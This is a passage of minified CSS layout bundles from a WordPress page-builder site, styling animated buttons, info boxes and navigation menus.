0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-node-1tjl9e3k7zhf > .fl-row-content-wrap {background-color: #e07f00;background-image: -webkit-radial-gradient(at center right, #e07f00 0%, #00492d 100%);background-image: -moz-radial-gradient(at center right, #e07f00 0%, #00492d 100%);background-image: -o-radial-gradient(at center right, #e07f00 0%, #00492d 100%);background-image: -ms-radial-gradient(at center right, #e07f00 0%, #00492d 100%);background-image: radial-gradient(at center right, #e07f00 0%, #00492d 100%);}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-e6f5dnuq41bv .fl-row-content {min-width: 0px;}.fl-node-1tjl9e3k7zhf .fl-row-content {min-width: 0px;}.fl-node-l684xohji1mv .fl-row-content {min-width: 0px;}.fl-node-5talhr4o7qm3 .fl-row-content {min-width: 0px;}.fl-node-n1bp5yws4qgc .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/4e960774e845f660bc1159748d20e58a-layout-bundle.css?ver=2.6.2.3-1.4.5
body_size: 15030
content:
.fl-node-1fvsw640jpk2 > .fl-row-content-wrap {background-color: #777777;border-style: solid;border-width: 0;background-clip: border-box;border-color: #636363;border-bottom-width: 1px;}.fl-node-1fvsw640jpk2 .fl-row-content {max-width: 1572px;} .fl-node-1fvsw640jpk2 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media ( max-width: 992px ) { .fl-node-1fvsw640jpk2.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}@media ( max-width: 768px ) { .fl-node-1fvsw640jpk2.fl-row > .fl-row-content-wrap {padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}}.fl-node-wotm3z2k1ges {width: 17%;}@media(max-width: 768px) {.fl-builder-content .fl-node-wotm3z2k1ges {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-cbx70jkwqrdl {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl a {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl a:hover {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl h1,.fl-builder-content .fl-node-cbx70jkwqrdl h2,.fl-builder-content .fl-node-cbx70jkwqrdl h3,.fl-builder-content .fl-node-cbx70jkwqrdl h4,.fl-builder-content .fl-node-cbx70jkwqrdl h5,.fl-builder-content .fl-node-cbx70jkwqrdl h6,.fl-builder-content .fl-node-cbx70jkwqrdl h1 a,.fl-builder-content .fl-node-cbx70jkwqrdl h2 a,.fl-builder-content .fl-node-cbx70jkwqrdl h3 a,.fl-builder-content .fl-node-cbx70jkwqrdl h4 a,.fl-builder-content .fl-node-cbx70jkwqrdl h5 a,.fl-builder-content .fl-node-cbx70jkwqrdl h6 a {color: #dfef00;}.fl-node-cbx70jkwqrdl {width: 44%;}.fl-node-cbx70jkwqrdl > .fl-col-content {background-color: #757575;}@media(max-width: 992px) {.fl-builder-content .fl-node-cbx70jkwqrdl {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-jcful82zyas0 {width: 10%;}@media(max-width: 992px) {.fl-builder-content .fl-node-jcful82zyas0 {width: 40% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-rsafocd9xn26 {width: 8%;}.fl-node-98i2qowf40bt {width: 20%;}.fl-node-98i2qowf40bt > .fl-col-content {background-color: rgba(226,226,226,0.5);}body a.infobox-title-link {text-decoration: none;}body h1.uabb-infobox-title,body h2.uabb-infobox-title,body h3.uabb-infobox-title,body h4.uabb-infobox-title,body h5.uabb-infobox-title,body h6.uabb-infobox-title,.uabb-infobox-content .uabb-infobox-title-prefix {margin: 0;padding: 0;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-infobox-content .uabb-infobox-text p:last-of-type {margin-bottom: 0;}.uabb-infobox-content .uabb-infobox-text p {padding: 0 0 10px;}.fl-builder-content .uabb-infobox-text h1,.fl-builder-content .uabb-infobox-text h2,.fl-builder-content .uabb-infobox-text h3,.fl-builder-content .uabb-infobox-text h4,.fl-builder-content .uabb-infobox-text h5,.fl-builder-content .uabb-infobox-text h6 {margin: 0;}.infobox-icon-above-title .uabb-infobox-left-right-wrap,.infobox-icon-below-title .uabb-infobox-left-right-wrap,.infobox-photo-above-title .uabb-infobox-left-right-wrap,.infobox-photo-below-title .uabb-infobox-left-right-wrap {display: block;min-width: 100%;width: 100%;}.infobox-icon-above-title .uabb-icon,.infobox-icon-below-title .uabb-icon,.infobox-photo-above-title .uabb-imgicon-wrap {display: block;}.infobox-icon-left-title .uabb-infobox-title,.infobox-icon-right-title .uabb-infobox-title,.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-infobox-title,.infobox-photo-right-title .uabb-infobox-title,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap {display: inline-block;vertical-align: middle;}.infobox-icon-left-title .left-title-image,.infobox-icon-right-title .right-title-image,.infobox-icon-left .uabb-infobox-left-right-wrap,.infobox-icon-right .uabb-infobox-left-right-wrap,.infobox-photo-left .uabb-infobox-left-right-wrap,.infobox-photo-right .uabb-infobox-left-right-wrap {display: inline-block;width: 100%;}.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-left .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-left .uabb-imgicon-wrap {margin-right: 20px;}.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap {margin-left: 20px;}.infobox-icon-left .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-icon-left .uabb-infobox-content,.infobox-icon-right .uabb-infobox-content,.infobox-photo-left .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap,.infobox-photo-left .uabb-infobox-content,.infobox-photo-right .uabb-infobox-content {display: inline-block;vertical-align: top;}.infobox-photo-below-title .uabb-imgicon-wrap {display: block;margin: 10px 0 15px;}.infobox-photo-left-title .uabb-infobox-title-wrap,.infobox-icon-left-title .uabb-infobox-title-wrap,.infobox-photo-right-title .uabb-infobox-title-wrap,.infobox-icon-right-title .uabb-infobox-title-wrap {vertical-align: middle;}.fl-module-info-box .fl-module-content {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;flex-shrink: 1;}.fl-module-info-box .uabb-separator-parent {line-height: 0;}.fl-module-info-box .uabb-infobox-module-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 4;}@media (max-width: 768px) { .infobox-photo-left,.infobox-photo-right {display: block;}.infobox-photo-left .infobox-photo,.infobox-photo-left-text .infobox-photo {display: block;margin-bottom: 15px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-right .infobox-photo,.infobox-photo-right-text .infobox-photo {display: block;margin-top: 25px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-left .infobox-content,.infobox-photo-left-text .infobox-content,.infobox-photo-right .infobox-content,.infobox-photo-right-text .infobox-content {display: block;width: auto;} }.fl-node-r0bv4x7k3ga8 {width: 100%;}.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {text-align: ;}.fl-node-r0bv4x7k3ga8 .uabb-image .uabb-photo-img {width: 170px;}.fl-node-r0bv4x7k3ga8 .uabb-image .uabb-image-content{}@media ( max-width: 992px ) {.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {text-align: ;}}.fl-node-r0bv4x7k3ga8 .uabb-icon-wrap .uabb-icon i {}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {vertical-align: middle;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-content {vertical-align: middle;}.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {margin: 0;}.fl-node-r0bv4x7k3ga8 .uabb-infobox {}.fl-node-r0bv4x7k3ga8 .infobox-left,.fl-node-r0bv4x7k3ga8 .uabb-infobox .uabb-separator {text-align: left;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-title {margin-top: 3px;margin-bottom: 8px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-title-prefix {margin-top: 0px;}.fl-node-r0bv4x7k3ga8 h3.uabb-infobox-title,.fl-node-r0bv4x7k3ga8 h3.uabb-infobox-title span a,.fl-node-r0bv4x7k3ga8 h3.uabb-infobox-title * {color: #980204}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-text {color:#808080;}.fl-node-r0bv4x7k3ga8 .infobox-left .uabb-imgicon-wrap {margin-right: 20px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {margin-top: 0px;margin-bottom: 0px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-title-prefix {}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox {position: relative;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i:before,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i:before {color : ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i {background-color: ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img:before,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img:before {background-color: ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap .uabb-image-content,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap .uabb-image-content {}.fl-node-r0bv4x7k3ga8 .uabb-infobox {text-align: left;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .infobox-photo-left .uabb-infobox-content{width: calc(100% - 190px);}@media (max-width: 992px) { .fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox {;}}@media (max-width: 768px) { .fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox {;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-left-right-wrap .uabb-imgicon-wrap {padding: 0;margin-bottom: 20px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox .uabb-infobox-left-right-wrap .uabb-infobox-content,.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox .uabb-infobox-left-right-wrap .uabb-imgicon-wrap {display: block;width: 100%;text-align: center;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-reverse-order .uabb-infobox-left-right-wrap,.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-reverse-order .uabb-infobox-left-right-wrap {display: inline-flex;flex-direction: column-reverse;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox.infobox-left .uabb-imgicon-wrap,.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox.infobox-right .uabb-imgicon-wrap {margin-left: 0;margin-right: 0;}.fl-node-r0bv4x7k3ga8 .infobox-responsive- {text-align: ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox {text-align: left;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .infobox-photo-left .uabb-infobox-content{width: calc(100% - 190px);}}.fl-node-r0bv4x7k3ga8 .uabb-infobox-title {font-size: 21px;} .fl-node-r0bv4x7k3ga8 > .fl-module-content {margin-right:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-9rin2j781vkq .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-9rin2j781vkq .fl-module-content .fl-rich-text * {color: #ede500;}.fl-builder-content .fl-node-9rin2j781vkq .fl-rich-text, .fl-builder-content .fl-node-9rin2j781vkq .fl-rich-text *:not(b, strong) {font-size: 25px;}.uabb-creative-menu ul,.uabb-creative-menu li {list-style: none !important;margin: 0;padding: 0;}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after {content: '';display: table;clear: both;}.uabb-creative-menu .menu {position: relative;padding-left: 0;}.uabb-creative-menu li {position: relative;}.uabb-creative-menu a {display: block;line-height: 1;text-decoration: none;}.uabb-creative-menu .menu a {box-shadow: none;}.uabb-creative-menu a:hover {text-decoration: none;}.uabb-creative-menu .sub-menu {min-width: 220px;margin: 0;}.uabb-creative-menu-horizontal {font-size: 0;}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal > li {font-size: medium;}.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container > a > span.menu-item-text {display: inline-block;}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus {outline: 0;}.uabb-creative-menu .uabb-has-submenu-container {position: relative;}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu > .sub-menu {display: none;}.uabb-creative-menu .uabb-menu-toggle {cursor: pointer;}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {border-color: #333;}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu {position: static;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu:hover > ul.sub-menu,ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a {font-weight: bold;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a:hover {background: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.uabb-creative-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;display: inline-block;z-index: 5;}.uabb-creative-menu-mobile-toggle.text {width: auto;text-align: center;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn {width: 20px;height: 10px;position: absolute;right: 20px;top: 20px;cursor: pointer;display: block;z-index: 99;}.uabb-creative-menu-mobile-toggle:focus{outline: thin dotted;}.uabb-creative-menu .uabb-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 99999;overflow-y: auto;overflow-x: hidden;}.uabb-creative-menu .uabb-menu-overlay > ul.menu {text-align: center;position: relative;top: 50%;width: 40%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.uabb-creative-menu .uabb-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.uabb-creative-menu.menu-open .uabb-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.uabb-creative-menu .uabb-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.uabb-creative-menu.menu-open .uabb-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.uabb-creative-menu .uabb-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.uabb-creative-menu.menu-open .uabb-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s;}.uabb-creative-menu .uabb-overlay-door > ul.menu {left: 0;right: 0;transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-door > ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-door > ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;transition-delay: 0.5s;}.uabb-creative-menu.menu-close .uabb-overlay-door > ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn {-webkit-transition-delay: 0s;transition-delay: 0s;}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a > span {padding-right: 0 !important;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 40px;top: 40px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;transition: background-color 0.3s;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.uabb-creative-menu .uabb-off-canvas-menu .menu {margin-top: 40px;}.uabb-creative-menu.off-canvas .uabb-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99998;background: rgba(0,0,0,0.0);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {position: fixed;top: 0;left: 0;transform: translate3d(-320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {position: fixed;top: 0;right: 0;transform: translate3d(320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu {z-index: 99999;width: 300px;height: 100%;background: rgb(55, 58, 71);padding: 60px 20px;-webkit-transition: all 0.8s;transition: transform 0.8s ease;overflow-y: auto;overflow-x: hidden;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;perspective: 1000;backface-visibility: hidden;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.uabb-creative-menu.off-canvas.menu-open .uabb-clear {visibility: visible;opacity: 1;}@media ( max-width: 992px ) {.uabb-creative-menu 